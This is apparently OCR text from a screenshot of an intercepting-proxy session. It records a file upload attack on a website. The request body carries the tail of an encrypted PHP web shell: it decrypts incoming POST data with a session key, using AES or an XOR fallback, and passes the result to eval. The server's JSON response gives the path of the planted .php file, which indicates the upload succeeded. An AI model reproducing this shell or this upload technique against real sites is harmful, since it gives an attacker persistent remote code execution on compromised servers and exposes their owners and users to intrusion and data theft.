 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 ×
Go Cancel < ▼ > ▼
Target: http://ww o.com
Request
Raw Params Headers Hex
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __construct($p) {eval($p."");}}
@new C($params);
}
?>
-----------------------------927047560223853006750174329--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 14 Jul 2020 18:50:05 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Upgrade: h2
Connection: Upgrade, close
Vary: Accept-Encoding
Content-Length: 106
Content-Type: application/json; charset=utf-8
{"id":"77","src":"\/uploads\/admin\/admin_thumb\/20200715\/474e
5cab502ac1cc57fd017fff35e81e.php","code":2}
? < + > Type a search term 0 mat